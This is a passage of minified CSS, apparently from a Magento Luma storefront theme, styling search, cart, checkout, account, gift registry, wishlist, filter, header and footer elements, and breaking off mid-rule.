.action.compare{line-height:32px;color:#333;text-decoration:none}.compare.wrapper .action.compare:visited{color:#333;text-decoration:none}.compare.wrapper .action.compare:hover{color:#333;text-decoration:underline}.compare.wrapper .action.compare:active{color:#333;text-decoration:underline}.compare.wrapper .counter.qty{color:#7d7d7d}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#575757}.block-search input:-moz-placeholder{color:#575757}.block-search input::-moz-placeholder{color:#575757}.block-search input:-ms-input-placeholder{color:#575757}.block-search .action.search{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:32px;color:#757575;content:'\e615';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:#333}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:0 0;border:none}.block-search .action.search:hover{background:0 0;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.checkout-cart-index .page-main{padding-left:15px;padding-right:15px}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{width:25%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;padding:1px 20px 25px;position:relative}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block>.title{padding-left:0}.cart-summary .block>.title:after{right:3px}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .checkout-methods-items{padding:0}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 8px 20px 0}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;padding-bottom:35px;vertical-align:top;white-space:normal;width:99%}.cart-products-toolbar{margin:2px 0 0}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:10px;padding-top:10px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.cart-discount{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.cart-discount .block .title:after{display:inline;margin-left:10px;position:static}.cart-discount .block.discount{width:auto}.cart-discount .block .actions-toolbar{width:auto}.block.crosssell{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding:0 4% 0 0}.block.crosssell .products-grid .product-item{width:25%}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{width:390px}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:23px 0 0}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;border:1px solid #ccc;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#666;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;border:1px solid #ccc;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#006bb4}.opc-progress-bar-item._complete>span:after{font-family:'luma-icons';content:'\e610'}.opc-progress-bar-item._active:before{background:#ff5501;border-color:#ff5501}.opc-progress-bar-item._active>span{color:#333;font-weight:600}.opc-progress-bar-item._active>span:before{background:#ff5501;border-color:#ff5501}.opc-progress-bar-item._active>span:after{border-color:#ff5501;content:'\e610';font-family:'luma-icons'}.checkout-index-index .modal-popup .form-shipping-address{max-width:500px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 20px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.checkout-shipping-method .actions-toolbar .action.primary.button{margin-top:2px}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:500px}.opc-wrapper .form-login{border-bottom:1px solid #ccc;padding-bottom:20px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block.login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block.login .actions-toolbar>.secondary{float:left}.login-container .fieldset>.field>.control{width:80%}.form-create-account .fieldset-fullname .fields{display:table;width:100%}.form-create-account .fieldset-fullname .fields .field{display:table-cell}.form-create-account .fieldset-fullname .fields .field+.field{padding-left:10px}.form-create-account .fieldset-fullname .field-name-prefix,.form-create-account .fieldset-fullname .field-name-suffix{width:50px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.account.page-layout-2columns-left .sidebar-main .block{margin-bottom:0}.account .data.table{margin-bottom:0}.account .data.table .col.actions{white-space:nowrap}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:4%}.form-edit-account .fieldset .fieldset{margin-bottom:20px;width:100%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.storecredit .block-balance-history{width:100%}.table-balance-history .col{width:25%}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-giftcard .product-info-main .price-box .price-container.price-final{font-size:21px}.page-product-giftcard .product-info-main .price-box .price-container.price-final .price{font-size:36px;line-height:36px}.page-product-giftcard .product-info-main .product-info-stock-sku{padding-bottom:0}.page-product-giftcard .product-info-main .product-reviews-summary{float:none}.page-product-giftcard .product-add-form{margin-top:-20px}.page-product-giftcard .product-add-form .field:not(.text){margin:0 0 20px;padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text)>.label{margin:0 0 8px;display:inline-block}.page-product-giftcard .product-add-form .field:not(.text):last-child{margin-bottom:0}.page-product-giftcard .product-add-form .field:not(.text)+.fieldset{clear:both}.page-product-giftcard .product-add-form .field:not(.text)>.label{font-weight:600}.page-product-giftcard .product-add-form .field:not(.text)>.label+br{display:none}.page-product-giftcard .product-add-form .field:not(.text) .choice input{vertical-align:top}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:before,.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{content:'';display:table}.page-product-giftcard .product-add-form .field:not(.text) .fields.group:after{clear:both}.page-product-giftcard .product-add-form .field:not(.text) .fields.group .field{box-sizing:border-box;float:left}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-2 .field{width:50% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-3 .field{width:33.3% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-4 .field{width:25% !important}.page-product-giftcard .product-add-form .field:not(.text) .fields.group.group-5 .field{width:20% !important}.page-product-giftcard .product-add-form .field:not(.text) .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.page-product-giftcard .product-add-form .field:not(.text) .addon textarea,.page-product-giftcard .product-add-form .field:not(.text) .addon select,.page-product-giftcard .product-add-form .field:not(.text) .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:14px;height:32px;line-height:1.42857143;padding:0 9px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:disabled,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:disabled{opacity:.5}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-moz-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-moz-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore::-webkit-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter::-webkit-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore:-ms-input-placeholder,.page-product-giftcard .product-add-form .field:not(.text) .addon .addafter:-ms-input-placeholder{color:#575757}.page-product-giftcard .product-add-form .field:not(.text) .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-product-giftcard .product-add-form .field:not(.text) .additional{margin-top:10px}.page-product-giftcard .product-add-form .field:not(.text).required>.label:after,.page-product-giftcard .product-add-form .field:not(.text)._required>.label:after{content:'*';color:#e02b27;font-size:1.2rem;margin:0 0 0 5px}.page-product-giftcard .product-add-form .field:not(.text) .note{font-size:1.2rem;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.page-product-giftcard .product-add-form .field:not(.text) .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:12px;font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-product-giftcard .product-add-form .field:not(.text):nth-child(odd){padding-right:25px}.page-product-giftcard .product-add-form .field:not(.text):nth-child(even){padding-right:0}.page-product-giftcard .product-add-form .product-options-wrapper .field:not(.date)>.control{width:auto}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;padding:0;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px;margin-right:0}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.gift-item-block .title{font-size:1.6rem;padding:20px 0}.item-gift td{padding-left:0;padding-right:0}.cart.table-wrapper .gift-options .actions-toolbar{clear:both;padding:0;position:static}.cart .action-gift{float:left}.cart-container .cart-gift-item{margin-bottom:20px}.cart-container .cart-gift-item .gift-options,.cart-container .cart-gift-item .gift-summary{padding-bottom:20px}.form-giftregistry-share .fieldset .field,.form-giftregistry-edit .fieldset .field{width:45%}.form-giftregistry-edit .fieldset.shipping_address .fieldset{margin-top:20px}.table-giftregistry .col.create{white-space:nowrap}.table-giftregistry .col.message{width:40%}.table-giftregistry .col.actions{width:30%}.table-giftregistry-items .col.note{width:30%}.account .data.table.table-giftregistry-items>thead>tr>th,.account .data.table.table-giftregistry-items>tbody>tr>th,.account .data.table.table-giftregistry-items>tfoot>tr>th,.account .data.table.table-giftregistry-items>thead>tr>td,.account .data.table.table-giftregistry-items>tbody>tr>td,.account .data.table.table-giftregistry-items>tfoot>tr>td{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>th,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>th,.account .data.table.table-giftregistry-items>caption+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>colgroup+thead>tr:first-child>td,.account .data.table.table-giftregistry-items>thead:first-child>tr:first-child>td{border-top:0}.account .data.table.table-giftregistry-items>tbody+tbody{border-top:1px solid #ccc}.account .data.table.table-giftregistry-items th{border-bottom:0}.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>td,.account .data.table.table-giftregistry-items>tbody>tr:nth-child(even)>th{background:0 0}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset .field.name,.form-giftregistry-search .fieldset .field.lastname{padding:0 12px 0 0;box-sizing:border-box;display:inline-block;width:50%;vertical-align:top;margin-bottom:auto}.form-giftregistry-search .fieldset .field.name+.fieldset,.form-giftregistry-search .fieldset .field.lastname+.fieldset{clear:both}.form-giftregistry-search .fieldset .field.lastname{padding:0}.block-giftregistry-shared-items .item{border-bottom:1px solid #ccc;border-top:0}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.gift-options-cart-item .gift-summary .regular-price,.cart-gift-item .gift-summary .regular-price{white-space:nowrap}.gift-options-cart-item .gift-wrapping-name,.cart-gift-item .gift-wrapping-name{padding-right:20px}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.page-product-grouped .product-info-price{float:none}.page-product-grouped .minimal-price{margin-top:-8px}.box-tocart .action.instant-purchase{margin-bottom:0;margin-right:1%;width:49%}.table-invitations .col{width:50%}.filter.block{margin-bottom:40px}.filter-title{display:none}.filter-content .item{margin:10px 0}.filter-actions{margin-bottom:30px}.filter.active .filter-options,.filter-options{background:0 0;clear:both;display:block;overflow:initial;position:static}.filter-subtitle{display:block;position:static}.page-layout-1column .toolbar-products{position:absolute;top:0;width:100%}.page-layout-1column .products~.toolbar-products{position:static}.page-layout-1column.page-with-filter .column.main{padding-top:45px;position:relative;z-index:1}.page-layout-1column .filter.block{border-top:1px solid #ccc}.page-layout-1column .filter-content{margin-top:10px}.page-layout-1column .filter-subtitle{display:none}.page-layout-1column .filter-options-item{border:0;display:inline-block;margin-right:25px;position:relative}.page-layout-1column .filter-options-item.active{z-index:2}.page-layout-1column .filter-options-item.active .filter-options-content{visibility:visible}.page-layout-1column .filter-options-item.active:hover{z-index:3}.page-layout-1column .filter-options-item.active:after,.page-layout-1column .filter-options-item.active:before{border:8px solid transparent;height:0;width:0;border-bottom-color:#000;bottom:-1px;content:'';display:block;left:5px;position:absolute;z-index:3}.page-layout-1column .filter-options-item.active:after{border-bottom-color:#fff;margin-top:2px;z-index:4}.page-layout-1column .filter-options-title{padding:0 20px 0 0}.page-layout-1column .filter-options-title:after{right:2px;top:3px;z-index:3}.page-layout-1column .filter-options-content{background:#fff;-webkit-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-moz-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);-ms-box-shadow:0 3px 5px 0 rgba(50,50,50,.75);box-shadow:0 3px 5px 0 rgba(50,50,50,.75);border:1px solid #ccc;padding:5px 0;position:absolute;top:100%;visibility:hidden;width:180px;z-index:2}.page-layout-1column .filter-options-content .item{margin:0;padding:5px}.page-layout-1column .filter-options-content .item a{margin-left:0}.page-layout-1column .filter-options-content .item:hover{background-color:#e8e8e8}.page-layout-1column .filter-current{display:inline;line-height:35px}.page-layout-1column .filter-current-subtitle{color:#7d7d7d;display:inline;font-size:14px;font-weight:400;padding:0}.page-layout-1column .filter-current-subtitle:after{content:':'}.page-layout-1column .filter-current .item,.page-layout-1column .filter-current .items{display:inline}.page-layout-1column .filter-current .item{margin-right:25px;white-space:nowrap}.page-layout-1column .filter-current .action.remove{line-height:normal}.page-layout-1column .filter-actions{display:inline;white-space:nowrap}.page-layout-1column .filter-actions~.filter-options{margin-top:25px}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .form.subscribe>.field,.block.newsletter .form.subscribe>.actions{float:left}.product-reviews-summary{margin-bottom:15px}.products.wrapper.list .product-reviews-summary{margin:0}.product-reviews-summary .reviews-actions{font-size:14px;margin-top:3px}.form-create-return .fieldset .field{width:45%}.magento-rma-guest-returns .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.order-links .item{float:left;margin:0 -1px 0 0}.order-links .item a{padding:1px 20px}.order-links .item strong{border-bottom:0;margin-bottom:-1px;padding:1px 20px 2px}.order-actions-toolbar .action.print{display:block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{margin-top:-1px;padding:25px}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-bottom:20px;padding-top:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.order-details-items.ordered .order-title{display:none}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .toolbar-amount{position:relative}.order-pager-wrapper .pages{float:right}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.form.send.friend{width:60%}.form.send.friend .fieldset .field{width:45%}.form.send.friend .fieldset .field.text{width:90%}html,body{height:100%}.navigation ul{padding:0 8px}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8;background-color:#6e716e}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{float:right;margin-left:15px;margin-right:-6px;-ms-flex-order:1;-webkit-order:1;order:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.customer-welcome{display:inline-block;position:relative}.customer-welcome:before,.customer-welcome:after{content:'';display:table}.customer-welcome:after{clear:both}.customer-welcome .action.switch{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.customer-welcome .action.switch>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e622';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch:hover:after{color:inherit}.customer-welcome .action.switch:active:after{color:inherit}.customer-welcome .action.switch.active{display:inline-block;text-decoration:none}.customer-welcome .action.switch.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.customer-welcome .action.switch.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:22px;color:inherit;content:'\e621';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.customer-welcome .action.switch.active:hover:after{color:inherit}.customer-welcome .action.switch.active:active:after{color:inherit}.customer-welcome ul{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:101;box-sizing:border-box;display:none;position:absolute;top:100%;right:0;box-shadow:0 3px 3px rgba(0,0,0,.15)}.customer-welcome ul li{margin:0;padding:0}.customer-welcome ul li:hover{background:#e8e8e8;cursor:pointer}.customer-welcome ul:before,.customer-welcome ul:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.customer-welcome ul:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.customer-welcome ul:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.customer-welcome ul:before{right:10px;top:-12px}.customer-welcome ul:after{right:9px;top:-14px}.customer-welcome.active{overflow:visible}.customer-welcome.active ul{display:block}.customer-welcome li a{color:#333;text-decoration:none;display:block;line-height:1.4;padding:8px}.customer-welcome li a:visited{color:#333;text-decoration:none}.customer-welcome li a:hover{color:#333;text-decoration:none}.customer-welcome li a:active{color:#333;text-decoration:none}.customer-welcome .customer-name{cursor:pointer}.customer-welcome .customer-menu{display:none}.customer-welcome .action.switch{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;color:#fff}.customer-welcome .action.switch:focus,.customer-welcome .action.switch:active{background:0 0;border:none}.customer-welcome .action.switch:hover{background:0 0;border:none}.customer-welcome .action.switch.disabled,.customer-welcome .action.switch[disabled],fieldset[disabled] .customer-welcome .action.switch{pointer-events:none;opacity:.5}.customer-welcome .header.links{min-width:175px;z-index:1000}.customer-welcome.active .action.switch:after{content:'\e621'}.customer-welcome.active .customer-menu{display:block}.customer-welcome .greet{display:none}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block;line-height:1.4}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:5px}.header.panel>.header.links>.authorization-link:after{content:attr(data-label);display:inline-block;margin:0 -5px 0 5px}.header.panel>.header.links>.authorization-link:last-child:after{display:none}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.header.content{padding:30px 20px 0}.logo{margin:-8px auto 25px 0}.logo img{max-height:inherit}.page-wrapper{margin:0;position:relative;transition:margin .3s ease-out 0s}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.page-footer{background:#f4f4f4;margin-top:auto;padding-bottom:25px}.page-footer .switcher .options ul.dropdown{bottom:-10px;left:100%;margin:0 0 0 20px;top:auto}.page-footer .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:after{bottom:13px;left:auto;right:100%;top:auto}.page-footer .switcher .options ul.dropdown:before{border-color:transparent #fff transparent transparent}.page-footer .switcher .options ul.dropdown:after{border-color:transparent #bbb transparent transparent;margin:0 0 -1px -1px}.footer.content{border-top:none}.footer.content .block{float:right}.footer.content ul{padding-right:50px}.footer.content .switcher.store{display:block;margin:0}.footer.content .links{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .links li{background:0 0;border:none;font-size:14px;margin:0 0 8px;padding:0}.footer.content .links a,.footer.content .links strong{display:inline}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-info:hover .product-item-inner{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item-actions>*{display:inline-block;margin-bottom:7px;margin-top:7px}.products-grid.wishlist .product-item .fieldset{display:table}.products-grid.wishlist .product-item .fieldset .field.qty,.products-grid.wishlist .product-item .fieldset .product-item-actions{display:table-cell;vertical-align:bottom}.products-grid.wishlist .product-item .fieldset .field.qty{padding-right:10px}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.products-grid.wishlist .product-item .tocart{width:auto}.wishlist-index-index .product-item-info{width:auto}.wishlist-index-index .product-item-inner{background:#fff;border:1px solid #bbb;box-shadow:3px 4px 4px 0 rgba(0,0,0,.3);border-top:none;left:0;margin:9px 0 0 -1px;padding:0 9px 9px;position:absolute;right:-1px;z-index:2}.wishlist-index-index .product-item-inner .comment-box{margin-top:-18px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar 